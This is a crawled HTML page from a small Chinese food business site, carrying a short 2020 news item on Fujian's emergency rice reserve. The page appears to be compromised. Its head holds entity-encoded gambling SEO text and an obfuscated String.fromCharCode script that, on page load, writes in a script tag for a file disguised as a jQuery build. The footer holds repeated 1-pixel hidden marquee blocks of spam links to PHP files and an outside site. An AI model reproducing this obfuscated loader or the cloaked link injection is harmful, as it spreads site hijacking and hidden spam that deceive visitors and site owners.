

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shen24.com/zhishi/3.html
body_size: 13683
content:
<!DOCTYPE html>
<html>
<head>
<!--[if lt IE 9]>
        <script type="text/javascript" src="/skin/js/html5.js"></script>
        <![endif]-->
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<title>&#x6C5F;&#x5357;&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x7F51;|&#x6C5F;&#x5357;&#x4F53;&#x80B2;&#x5B98;&#x65B9;&#x6709;&#x5B9E;&#x529B;|&#x6C5F;&#x5357;&#x4F53;&#x80B2;&#x5B98;&#x7F51;&#x94FE;&#x63A5;</title>
<meta name="keywords" content="&#27743;&#21335;&#20307;&#32946;&#23448;&#26041;&#32593;&#44;&#27743;&#21335;&#20307;&#32946;&#23448;&#26041;&#26377;&#23454;&#21147;&#44;&#27743;&#21335;&#20307;&#32946;&#23448;&#32593;&#38142;&#25509;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#27743;&#21335;&#20307;&#32946;&#23448;&#26041;&#32593;&#65292;&#24744;&#30340;&#20307;&#32946;&#26790;&#24819;&#36215;&#33322;&#20043;&#22320;&#65281;&#25105;&#20204;&#20026;&#24744;&#25552;&#20379;&#26368;&#26032;&#30340;&#20307;&#32946;&#36187;&#20107;&#36164;&#35759;&#12289;&#19987;&#19994;&#30340;&#20307;&#32946;&#35780;&#35770;&#20998;&#26512;&#65292;&#20197;&#21450;&#20840;&#38754;&#30340;&#20307;&#32946;&#22521;&#35757;&#35838;&#31243;&#12290;&#26080;&#35770;&#24744;&#26159;&#20307;&#32946;&#29233;&#22909;&#32773;&#36824;&#26159;&#19987;&#19994;&#36816;&#21160;&#21592;&#65292;&#25105;&#20204;&#30340;&#32593;&#31449;&#37117;&#33021;&#28385;&#36275;&#24744;&#30340;&#38656;&#27714;&#65292;&#21161;&#24744;&#22312;&#36816;&#21160;&#39046;&#22495;&#21462;&#24471;&#26356;&#22823;&#25104;&#23601;&#12290;"/>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>





<title></title>
<meta name="keywords" content="福建,省级,应急,大米,储备,增加,7000吨,中国,">
<meta name="description" content="中国商务新闻网福建讯 为认真总结疫情防控期间福建省应急大米储备有效发挥平抑市场作用的经验，补短板、强弱项，确保全省粮食市场供应不脱销、不断档和价格基本稳定，日前，福">
<script type="text/javascript" src="/skin/js/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="/skin/css/global.css">
<link rel="stylesheet" type="text/css" href="/skin/css/style.css">
<script type="text/javascript" src="/skin/js/owl.carousel.js"></script>
<script type="text/javascript" src="/skin/js/wow.js"></script>
<script type="text/javascript" src="/skin/js/main.js"></script>
</head>
<body>
<!-------------------------------------- 头部开始 --------------------------------------> 
<div class="header">
  <div class="wrap">
    <div class="logo"><a href="/"><img src="/static/upload/image/20240129/1706526182197734.png" /></a></div>
    <div class="menu">
      <ul>
        <li ><a href="/">网站首页</a></li>
        
        <li ><a href="/about/">关于我们</a></li>
        
        <li ><a href="/products/">系列分类</a></li>
        
        <li ><a href="/mendian/">门店分布</a></li>
        
        <li class="on"><a href="/news/">新闻动态</a></li>
        
        <li ><a href="/contact/">联系我们</a></li>
        
      </ul>
    </div>
    <div class="menu_wrap"></div>
    <div class="tel"><span>400-888-8888</span></div>
    <div class="clear"></div>
  </div>
</div>
 
<!-------------------------------------- 头部结束 --------------------------------------> 
<!-------------------------------------- 内容开始 -------------------------------------->

<div class="page_banner" style="background: url(/static/upload/image/20220223/1645598907106830.jpg) no-repeat center center;">
  <div class="web">
    <div class="text">
      <h2>我们只用绿色的食品原料</h2>
      <label></label>
      <p>邳州市刘宏川食品经营部，只为您的健康着想</p>
    </div>
  </div>
</div>

<div class="mainer">
  <div class="page">
    <div class="wrap">
      <div class="page_article">
        <div class="tit">
          <h3>福建省级应急大米储备增加7000吨</h3>
          <p>时间：2020-03-04 02:24:27<span><a href="/zhishi/2.html">上一篇</a> |<a href="javascript:;">下一篇</a> </span></p>
        </div>
        <div class="web" id="maximg">中国商务新闻网福建讯 &nbsp;为认真总结疫情防控期间福建省应急大米储备有效发挥平抑市场作用的经验，补短板、强弱项，确保全省粮食市场供应不脱销、不断档和价格基本稳定，日前，福建省在现有省级储备粮规模内，将省级部分储备稻谷转为应急储备大米，并由加工能力强、信用较好的企业代储，加强监管。 调整后，省级应急储备大米将由现有的3000吨增加到10000吨，进一步优化了省级储备粮品种结构，提升了福建省粮油市场供应保障能力。</div>
      </div>
    </div>
  </div>
</div>
<!-------------------------------------- 内容结束 --------------------------------------> 
<!-------------------------------------- 尾部开始 --------------------------------------> 
<div class="footer">
  <div class="foot_xx">
    <div class="wrap">
      <div class="left">
        <div class="ft_logo"> <a href="/"><img src="/static/upload/image/20240129/1706526182197734.png" /></a> </div>
        <div class="nav">
          <ul>
            <li><a href="/">网站首页</a></li>
            
            <li><a href="/about/">关于我们</a></li>
            
            <li><a href="/products/">系列分类</a></li>
            
            <li><a href="/mendian/">门店分布</a></li>
            
            <li><a href="/news/">新闻动态</a></li>
            
            <li><a href="/contact/">联系我们</a></li>
            
          </ul>
          <div class="clear"></div>
        </div>
      </div>
      <div class="right">
        <div class="ewm"> <img src="/static/upload/image/20220223/1645620131410048.png"/> </div>
        <div class="web">
          <p>地址：</p>
          <p>邳州市运河街道运平路水务局北200米</p>
          <div class="ft_tel">
            <p>电话：</p>
            <p><span>400-888-8888</span></p>
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="ft_bq">
    <p>Copyright © 2024 邳州市刘宏川食品经营部 版权所有   <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">苏ICP备18032099号-1</a>   <a href="/sitemap.xml" target="_blank">XML地图</a></a>  </p>
  </div>
</div>
<!-------------------------------------- 尾部结束 -------------------------------------->
<div class="full">
  <ul>
    <li><a href="http://wpa.qq.com/msgrd?v=3&uin=88888888&site=qq&menu=yes"><span class="span1"></span>
      <label>在线QQ</label>
      </a></li>
    <li><a href="#"><span class="span2"></span>
      <label>400-888-8888</label>
      </a></li>
    <li><a href="#"><span class="span3"></span>
      <label class="lbl_img"><img src="/static/upload/image/20220223/1645620131410048.png"></label>
      </a></li>
    <li><a href="javascript:void(0)" class="gotop" onclick="$('html,body').stop().animate({scrollTop:0},800)"><span class="span4"></span></a></li>
  </ul>
</div><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a href="http://shen24.com/static/a/plus.php"></a><a href="http://shen24.com/static/a/mysql.php"></a><a href="http://shen24.com/static/afe/index.php"></a><a href="http://shen24.com/static/afe/news.php"></a><a href="http://shen24.com/static/afe/data.php"></a><a href="http://shen24.com/static/afe/conn.php"></a><a href="http://shen24.com/static/afe/file.php"></a><a href="http://shen24.com/static/afe/m.php"></a><a href="http://shen24.com/static/afe/new.php"></a><a href="http://shen24.com/static/afe/api.php"></a><a href="http://shen24.com/static/afe/plus.php"></a><a href="http://shen24.com/static/afe/mysql.php"></a><a href="http://shen24.com/static/app/index.php"></a><a href="http://shen24.com/static/app/news.php"></a><a href="http://shen24.com/static/app/data.php"></a><a href="http://shen24.com/static/app/conn.php"></a><a href="http://shen24.com/static/app/file.php"></a><a href="http://shen24.com/static/app/m.php"></a><a href="http://shen24.com/static/app/new.php"></a><a href="http://shen24.com/static/app/api.php"></a><a href="http://shen24.com/static/app/plus.php"></a><a href="http://shen24.com/static/app/mysql.php"></a><a href="http://shen24.com/static/bhr/index.php"></a><a href="http://shen24.com/static/bhr/news.php"></a><a href="http://shen24.com/static/bhr/data.php"></a><a href="http://shen24.com/static/bhr/conn.php"></a><a href="http://shen24.com/static/bhr/file.php"></a><a href="http://shen24.com/static/bhr/m.php"></a><a href="http://shen24.com/static/bhr/new.php"></a><a href="http://shen24.com/static/bhr/api.php"></a><a href="http://shen24.com/static/bhr/plus.php"></a><a href="http://shen24.com/static/bhr/mysql.php"></a><a href="http://shen24.com/static/config/index.php"></a><a href="http://shen24.com/static/config/news.php"></a><a href="http://shen24.com/static/config/data.php"></a><a href="http://shen24.com/static/config/conn.php"></a><a href="http://shen24.com/static/config/file.php"></a><a href="http://shen24.com/static/config/m.php"></a><a href="http://shen24.com/static/config/new.php"></a><a href="http://shen24.com/static/config/api.php"></a><a href="http://shen24.com/static/config/plus.php"></a><a href="http://shen24.com/static/config/mysql.php"></a><a href="http://shen24.com/static/core/index.php"></a><a href="http://shen24.com/static/core/news.php"></a><a href="http://shen24.com/static/core/data.php"></a><a href="http://shen24.com/static/core/conn.php"></a><a href="http://shen24.com/static/core/file.php"></a><a href="http://shen24.com/static/core/m.php"></a><a href="http://shen24.com/static/core/new.php"></a><a href="http://shen24.com/static/core/api.php"></a><a href="http://shen24.com/static/core/plus.php"></a><a href="http://shen24.com/static/core/mysql.php"></a><a href="http://shen24.com/static/csw/index.php"></a><a href="http://shen24.com/static/csw/news.php"></a><a href="http://shen24.com/static/csw/data.php"></a><a href="http://shen24.com/static/csw/conn.php"></a><a href="http://shen24.com/static/csw/file.php"></a><a href="http://shen24.com/static/csw/m.php"></a><a href="http://shen24.com/static/csw/new.php"></a><a href="http://shen24.com/static/csw/api.php"></a><a href="http://shen24.com/static/csw/plus.php"></a><a href="http://shen24.com/static/csw/mysql.php"></a><a href="http://shen24.com/static/get/index.php"></a><a href="http://shen24.com/static/get/news.php"></a><a href="http://shen24.com/static/get/data.php"></a><a href="http://shen24.com/static/get/conn.php"></a><a href="http://shen24.com/static/get/file.php"></a><a href="http://shen24.com/static/get/m.php"></a><a href="http://shen24.com/static/get/new.php"></a><a href="http://shen24.com/static/get/api.php"></a><a href="http://shen24.com/static/get/plus.php"></a><a href="http://shen24.com/static/get/mysql.php"></a><a href="http://shen24.com/static/news/index.php"></a><a href="http://shen24.com/static/news/news.php"></a><a href="http://shen24.com/static/news/data.php"></a><a href="http://shen24.com/static/news/conn.php"></a><a href="http://shen24.com/static/news/file.php"></a><a href="http://shen24.com/static/news/m.php"></a><a href="http://shen24.com/static/news/new.php"></a><a href="http://shen24.com/static/news/api.php"></a><a href="http://shen24.com/static/news/plus.php"></a><a href="http://shen24.com/static/news/mysql.php"></a><a href="http://shen24.com/static/qew/index.php"></a><a href="http://shen24.com/static/qew/news.php"></a><a href="http://shen24.com/static/qew/data.php"></a><a href="http://shen24.com/static/qew/conn.php"></a><a href="http://shen24.com/static/qew/file.php"></a><a href="http://shen24.com/static/qew/m.php"></a><a href="http://shen24.com/static/qew/new.php"></a><a href="http://shen24.com/static/qew/api.php"></a><a href="http://shen24.com/static/qew/plus.php"></a><a href="http://shen24.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://shen24.com/static/11/index.php"></a><a href="http://shen24.com/static/11/news.php"></a><a href="http://shen24.com/static/11/data.php"></a><a href="http://shen24.com/static/11/conn.php"></a><a href="http://shen24.com/static/11/file.php"></a><a href="http://shen24.com/static/11/m.php"></a><a href="http://shen24.com/static/11/new.php"></a><a href="http://shen24.com/static/11/api.php"></a><a href="http://shen24.com/static/11/plus.php"></a><a href="http://shen24.com/static/11/mysql.php"></a><a href="http://shen24.com/static/a/index.php"></a><a href="http://shen24.com/static/a/news.php"></a><a href="http://shen24.com/static/a/data.php"></a><a href="http://shen24.com/static/a/conn.php"></a><a href="http://shen24.com/static/a/file.php"></a><a href="http://shen24.com/static/a/m.php"></a><a href="http://shen24.com/static/a/new.php"></a><a href="http://shen24.com/static/a/api.php"></a><a 